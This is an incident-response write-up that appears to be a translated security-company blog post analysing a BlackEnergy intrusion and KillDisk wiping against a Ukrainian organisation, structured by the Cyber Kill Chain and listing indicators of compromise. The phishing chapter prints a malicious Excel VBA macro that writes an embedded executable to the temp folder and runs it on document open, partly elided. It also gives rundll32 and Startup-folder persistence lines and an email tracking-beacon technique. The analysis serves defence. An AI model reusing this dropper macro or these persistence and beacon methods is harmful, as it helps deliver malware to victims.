DISMANTLING BLACKENERGY, PART 3 – ALL ABOARD!

Table of contents:
Abordage – the act of boarding an enemy ship as part of an attack.
In today’s post, I will describe a part of investigation of one cyber security incident that has eventually evolved into a global investigation connected with an attack based on BlackEnergy that has hit a number of industries in Ukraine. As we progressed through investigation and performed a systematic retrospective analysis, we have mapped the attack to the Lockheed Martin’s Cyber Kill Chain methodology and thus I will refer to its structure during my story.

PROLOGUE
Here goes the story. I have to follow a certain level of discretion so the user names and infrastructure server names are masked and altered. Dates and external IP addresses however are unaltered and I share them in a same state as they appeared in log files. We had a following action plan: as we discover any Indicator of Compromise (IOC), we crosscheck it with log data and based on any additional discoveries we correct our filters, and then launch another search. We systematically sifted through gigabytes of logs and the big picture started to appear more clearly for us, that I am now going to share with you in this article.
On Sunday morning of October 25, I have received a call from our IT administration department with a message that domain controller servers have suddenly shutdown during night and never went back up again. As our team got to the site, the first thing we asked for were the images of the “crashed” servers (of course we had virtual images). Initial analysis has clearly indicated that both servers had their MBR overwritten. We managed to recover MBR by applying some practical TestDisk magic (https://en.wikipedia.org/wiki/TestDisk) and proceeded with analysis. Things got more interesting. Most of the files on the disk were filled with zeroes, so they all looked like same files with same size but inside there were only zeroes! Among the files that survived, some event log files served as our starting point to begin mapping all the anomalous events on the timeline. I will describe the discovered indicators in reverse order, from the moment when incident happened to the beginning (penetration).
CHAPTER 1. ACTIONS AND OBJECTIVES OF THE ATTACK
While we worked with log data of recovered domain controllers, we got another call stating that another server has been “infected” with similar symptoms, this time however it was an application server. Thus, we got an image of this server as well:


svchost.exe service and spawn of the child service msDefenderSvc:
To the left, there is another event of interest that proves that global policy was modified:
Without a hard guess and by looking at the script contents we see that when a user logs on to his PC, a file called ololo.exe (that I have partially reversed and described here: https://socprime.com/en/blog/dismantling-killdisk-reverse-of-the-blackenergy-destructive-component/) will be automatically downloaded from a network share.
In addition, by analyzing the logs of the workstations (getting a little ahead I want to say that we have checked through logs from more than a hundred workstations) we have discovered a following anomaly: a set of the events originating from privileged users that modified scheduled tasks on user PC’s:
This is how the event looked like in domain controller logs:
Moreover, that is how it looked like on user’s PC:
This was basically a “kill shot”, just in case that domain controller will not manage to finish its task and will crashes earlier than it can push the group policy out to the workstations. As a result, we can clearly map this part of the attack to the “Actions on Objectives” of the Kill Chain model. In this case, the goal is to destroy the data on the maximum possible amount of PC’s.
CHAPTER 2. “INSTALLATION AND EXPLOITATION” AKA DEPLOYING BLACKENERGY BY EXPLOITING VULNERABILITIES.
So what happened before the adversaries got the access to the servers? By analyzing event logs, we have discovered a following sequence of the events:

1 & 2 – unauthorized VPN access and a right away RDP access to domain controllers
3 – installation of VBoxDrv.sys (CVE-2008-3431) service. This step was required to bypass DSE (Driver Signature Enforcement is a mandatory check of driver signatures) without a reboot ( http://www.coresecurity.com/content/virtualbox-privilege-escalation-vulnerability ).
4 – since DSE is neutralized as part of previous step, installation of self-signed drivers adpu320.sys and amdide.sys will not be a problem anymore.
Both .sys files produce the same hash value. As of 06.11.2015 only 2 antivirus solutions could detect them, but even back then it was clear that we are dealing with BlackEnergy (both domain controllers had an antivirus solution running but it wasn’t one of those 2 AV’s that could catch it):
4 days later 12 antiviruses detected these samples already.
Thus, we can conclude that this phase of the attack can be successfully mapped to the Cyber Kill Chain stages of “Installation” and “Exploitation”.
CHAPTER 3. “ACTIONS ON OBJECTIVES”, “RECONNAISSANCE”
It is obvious that the administrator accounts were compromised and it is reasonable to suspect that their workstations were also subject to unauthorized access. Based on analysis of their workstation logs (and few hundreds of other workstations) an anomalous activity related to the usage of the remote management utility from Sysinternals suite PsExec was discovered:
Timeline above depicts a fragment of the activity related to data collection from the workstations.
And this is how the event looks like in workstation logs:
This phase can be mapped to Cyber Kill Chain model yet again, respectively corresponding to “Reconnaissance” and “Actions on Objectives” (objectives being the data collection about infrastructure and users). I mapped this phase to “Reconnaissance” too since there is high suspicion that adversaries have gathered additional data from the workstations to further stage their attack.
CHAPTER 4. “COMMAND AND CONTROL (C2)”, COMMUNICATION WITH BLACKENERGY SERVERS
We ran a parallel analysis of both workstation logs and firewall logs. Since it was clear that BlackEnergy was used to attack us, we used all published research and articles on this matter to check on communications with known command centers:

5.149.254.114).
Unfortunately, a workstation that conducted communication with this command center has also contained a file with passwords for several YouTube profiles and on 22.05.2015 those accounts got hijacked. Hacking was conducted from other two servers 185.61.138.143 and 46.28.68.158 (Tor nodes again) fake email addresses and recovery phone numbers were used. There was not any particular damage incurred by the attack and during that time, it did not even look like a targeted hack. Accounts were quickly recovered, a 2-factor authentication was added, conclusions made, and the incident was kept closed all the way until November 2015 – the day it clearly became a piece of a bigger puzzle!
I believe this attack phase can be categorized as “Command & Control (C2)”:
CHAPTER 5. “DELIVERY” OF BLACKENERGY MODULES
We retrieved a list of all workstations that conducted communication with command servers from the firewall logs and have built a filter based on the IP addresses of these workstations, this filter was used to search through all activity these machines conducted in entire 2015 with a goal to find any anomalies and patterns. The patterns were found. A common link (aside of a number of ordinary servers such as Google or Facebook/VK/Twitter etc.) appeared to be one single server with an IP of 176.53.127.194 (and again this is a Tor node!):
On 23.04.2015 one of the employees has received an ordinary email, that displayed a few interesting details after a more thorough look (of course during the time of investigation, more than half a year after email was opened):
First, let us look at e-mail headers:
Received: from mx1-mail.com (mx1-mail.com [5.149.248.67]) Thu, 23 Apr 2015 09:43:45 +0300
Received: from webmail.rada.gov.ua (port=80 helo=webmail.rada.gov.ua)
by mx1-mail.com [5.149.248.67] with esmtp (envelope-from <info@rada.gov.ua>)
From: «info@rada.gov.ua» <info@rada.gov.ua>
Return-Path: info@rada.gov.ua
5.149.248.67 – an already known IP address that was used for sending similar emails to other organizations (https://cys-centrum.com/ru/news/black_energy_2_3).
Regarding the attachment, an .xls file contains the following macro:
Private a(864) As Variant
Private Sub Init0()
a(1) = Array(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0, 255, 255, 0, 0, 184, 0, 0, 0, 0, 0, 0, 0, 64, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 232, 0, 0, 0, 14, 31, 186, 14, 0, 180, 9, 205, 33, 184, 1, 76, 205, 33, 84, 104, 105, 115, 32, 112, 114, 111, 103, 114, 97, 109, 32, 99, 97, 110, 110, 111, 116, 32, 98, 101, 32, 114, 117, 110, 32, 105, 110, 32, 68, 79, 83, 32, 109, 111, 100, 101, 46, 13, 13, 10, 36, 0, 0, 0, 0, 0, 0, 0)
…..пропущено……
a(864) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0).
End Sub
Private Sub MacroExpl()
Dim fnum As Integer
Dim fname As String
Dim i As Integer
Dim j As Integer
Dim aa As Byte
Init0
…
Init28
fnum = FreeFile
fname = Environ(“TMP”) & “\vba_macro.exe“
Open fname For Binary As #fnum
For i = 1 To 864
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
Private Sub Document_Open()
MacroExpl
End Sub
By putting together all 864 elements of the array А, as an output we will receive vba_macro.exe, which is in fact a BlackEnergy dropper
Dropper initiates a connection to an already known to us command center:
Afterwards, malware receives further “instructions”, forms a file called FONTCACHE.DAT, and loads it by using rundll32.exe since FONTCACHE.DAT is in fact a variation of packet.dll – back from the Hackers Encyclopedia 2002, developed by Whirlwind Software for Windows OS:
C:\WINDOWS\system32\rundll32.exe C:\WINDOWS\system32\rundll32.exe" "C:\Documents and Settings\<USER>\Local Settings\Application Data\FONTCACHE.DAT"
Then it writes it to Startup:
C:\Documents and Settings\<USER>\Start Menu\Programs\Startup\{22A16F66-CB92-4B66-8BDE-26B5CD34553F}.lnk
Now let us take a more thorough look at the picture at emails email footer that did not manage to load:
A link to our “picture” looks like this:
src=”http://176.53.127.194/bWFpbF9pdmFub3YuaXZhbkBkb21lbi51YQ==.png
After some Base64 decoding it turns into:
src=”http://176.53.127.194/mail_ivanov.ivan@domen.ua.png
Therefore, this is an alert for the adversaries that confirms the fact that Ivan Ivanov has successfully opened an email and is ready to “receive further instructions”.
I want to once again underline that there was only one email in April and it had only one recipient.
Now let us look at the emails that were received in July (mass mailing to more than 2000 addresses). A common pattern is that all emails contained the same “beacon” that reported back to the same IP (176.53.127.194) and has precisely identified the recipient. So this was not just a spam campaign, but a targeted campaign, and the only part that was different is the absence of the prefix ”mail_” in decoded message:
The same IP address in the header:
Received: from mx1-mail.com (mx1-mail.com [5.149.248.67]) by
Received: from webmail.rada.gov.ua (port=80 helo=webmail.rada.gov.ua)
by mx1-mail.com [5.149.248.67] with esmtp (envelope-from <pravyysektor@rada.gov.ua>)
From: “pravyysektor@rada.gov.ua” <pravyysektor@rada.gov.ua>
Date: Tue, 28 Jul 2015 09:08:38 +0200
Return-Path: pravyysektor@rada.gov.ua
Letter contents that clearly shows our “beacon”:

As observed on the timeline, the first communication downloaded 28 863 bytes, the next one already 359 276 bytes etc. Communications had clear sequence and clear structure:
There is no doubt of classifying this stage of attack as “Delivery”:
As we can see, the attack has all signs of the APT structure that can be clearly described by using Cyber Kill Chain methodology.
EVALUATION OF THE CONSEQUENCES
On the negative side: the data was destroyed on two domain controllers, one application server and a bit more than a dozen PC’s.
On the bright side of things: we got a free penetration test, invaluable experience of real APT investigation, we created/tuned a number of tools that not only automate our work with log processing but also malware reverse analysis (but I’m getting ahead of myself, this is a subject for another whole article). Management got a much better understanding of the purpose of InfoSec (priceless!). This single demonstration of a real threat and investigation that followed has helped us more than previous voicing of concerns or hypothetical threats. Thorough teamwork with IT administrators has taken our professional collaboration to the next level. Thus, I consider these events a real cyber combat training and the best lessons to get real understanding of the adversary’s methods and techniques.
As conclusion, I want to say that many things are left out of the article and some pieces are still being thoroughly studied.
There are two goals that I want to achieve by publishing this investigation:
- To display that on one side, BlackEnergy is not a mega-monster that can be thrown onto an uninhabitable planet and that can half-a-year later build its own base of operations that can power its survival 🙂 On other hand, it is a powerful and specialized tool that can in a hands of a specialist cause a massive damage to the victim of the attack.
- To underline that an attack that leverages BlackEnergy is but one of the examples of the evolution of technologies that are actively used by cybercriminals. These are not simple cyber-raids, we are dealing with an finely organized and precisely planned operations, similar to the ones conducted by military special forces (article picture was chosen by this association).
Based on the above, we can build one of the scenarios of using such information: why would one need to hack a bank when one can just buy an access to an infrastructure of any supply chain company, that has a constant site-to-site VPN connectivity and receive an “officially authorized” access (we can refer to cartoon about a bank and a janitor: https://www.youtube.com/watch?v=fB2b-lTjCQA ).
As usual, I would be grateful to all that check their log data for the mentioned indicators (IOC’s) after reading the article.
In the follow-on articles I will share some methods that allow to detect certain indicators of the adversary activities that were described and allow to build a complex of organizational and technical measures aimed at minimizing the probability of such incidents taking place in an organization, or at the very least increasing the likelihood of their rapid discovery.
CREDITS
Huge thanks goes to my colleagues for their enthusiasm, persistence and a job well done. I want to express a dedicated gratitude to Marina Krotofil and team of Andrii Bezverkhyi for their assistance in the preparation of the analysis and the article. Additional thanks go to HPE , LanTec and SOC Prime for material and technical help with hardware and software that were provided during the investigation and countering of the attack.
Translated from original by Andrii Bezverkhyi | CEO SOC Prime

